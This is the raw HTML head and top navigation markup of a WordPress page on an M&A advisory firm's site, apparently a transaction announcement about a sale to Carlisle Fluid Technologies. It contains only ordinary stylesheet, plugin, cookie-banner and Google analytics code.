<link rel='stylesheet' id='elementor-icons-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-style-css' href='https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.widgets.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-dark-style-css' href='https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.dark.css?ver=3.25.8' media='(prefers-color-scheme: dark)' />
<link rel='stylesheet' id='wpfd-elementor-widget-light-style-css' href='https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.light.css?ver=3.25.8' media='(prefers-color-scheme: light)' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://cdn.pmcf.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.16.1' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Lato,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#003865}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#003865;border-color:#003865}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#003865}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#003865;border:1px solid #003865}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #003865;-moz-box-shadow:0 0 1px 3px #003865;box-shadow:0 0 1px 3px #003865}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#003865}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#003865}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#003865}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='ecs-styles-css' href='https://cdn.pmcf.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous"  crossorigin="anonymous" integrity="sha256-xVkCgy+4RSLQLqGmCjB0dAOhQNhlH6dI8TujmLDA3zo=" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all'  crossorigin="anonymous" integrity="sha256-wwNDoncqhGWh8XUO2yEfF2Enb0aaiOIf7r/E4e8M5Zw=" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cdn.pmcf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.5.2" id="jquery-elementor-widgets-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.8.3" id="wpfd-modal-js"></script>
<script id="wpfd-elementor-js-extra">
var wpfd_elemetor_vars = {"dir":"https:\/\/pmcf.com\/wp-content\/plugins\/wp-file-download\/"};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.js?ver=6.8.3" id="wpfd-elementor-js"></script>
<script src="https://pmcf.com/?code-snippets-js-snippets=head&amp;ver=2" id="code-snippets-site-head-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -- crossorigin="anonymous" integrity="sha256-98H4wD+Do1R1qZEN2SGxgenqhV0RS/aWc0IMX2kECA8=">
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HZV9V16JR8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pmcf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HZV9V16JR8");
gtag("config", "AW-976681561");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"transactions\":\"pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies\",\"post_type\":\"transactions\",\"name\":\"pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://pmcf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pmcf.com/wp-json/wp/v2/transactions/3624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pmcf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pmcf.com/?p=3624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pmcf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmcf.com%2Ftransactions%2Fpmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pmcf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmcf.com%2Ftransactions%2Fpmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5F89TZC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_ico_line.png" sizes="32x32" />
<link rel="icon" href="https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_ico_line.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_ico_line.png" />
<meta name="msapplication-TileImage" content="https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_ico_line.png" />
		<style id="wp-custom-css">
			ul {
	list-style-type: square;
}

ul { 
			margin-bottom: 16px; 
}

.white-text-link a {
    color: #BEECFF;
}

.white-text-link a:hover {
    color: white;
    color: #4C8CC0;
}


@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.elementor-posts--thumbnail-top .elementor-post
	{
		display: inline-block;
		width: auto!important;
		max-width: 400px;
		padding: 5px!important;
	}
	
	.nav_box_service {
		height: 250px;
	}
	.nav_box_industry {
		height: 250px;
	}

}

.cookie-button {
	background-color:white;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-radius: 0px;
}

.sub-arrow {
    display: none;!important;
}

#Iframe-Google-Sheet {
	margin-left: -2px; /* Cut off top bar */
}

#Div-Google-Sheet {
  overflow: hidden; /* Makes cutoff work */
  border: 0px; /* Just for aesthetics, can be removed */
  display: inline-block; /* Fit div to contents */
}

@media only screen and (max-width: 768px) {
#Iframe-Google-Sheet {
		margin-left: 15px; /* Cut off top bar */
	  width: 1200px;
    height: 400px;
	  zoom: 0.55;
  -moz-transform: scale(0.55);
  -moz-transform-origin: 0 0;
  -o-transform: scale(0.55);
  -o-transform-origin: 0 0;
  -webkit-transform: scale(0.55);
  -webkit-transform-origin: 0 0;
}
	
#Div-Google-Sheet {
  border: 1px solid black; /* Just for aesthetics, can be removed */
	overflow: scroll;
  width: 350px;
	height: 150px;
}
}		</style>
		</head>
<body class="wp-singular transactions-template-default single single-transactions postid-3624 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-26 elementor-page-1373">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F89TZC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="245" class="elementor elementor-245 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2020b40 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="2020b40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-962d647 ae-bg-gallery-type-default" data-id="962d647" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f89cb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a3f89cb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://pmcf.com">
			<img src="https://cdn.pmcf.com/wp-content/uploads/PMCF-Logo-White.svg" class="attachment-full size-full wp-image-1469" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b2554c ae-bg-gallery-type-default" data-id="8b2554c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11e5ed97 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11e5ed97" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-11e5ed97" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://pmcf.com/about-pmcf/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12452"><a href="https://pmcf.com/about-pmcf/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://pmcf.com/careers/" class="elementor-sub-item">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://pmcf.com/ma-services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://pmcf.com/ma-services/sell-side-advisory/" class="elementor-sub-item">Sell Side Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pmcf.com/ma-services/buy-side-advisory/" class="elementor-sub-item">Buy Side Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pmcf.com/ma-services/transaction-planning-strategic-assessment/" class="elementor-sub-item">Strategic Assessment &#038; Transaction Planning</a></li>
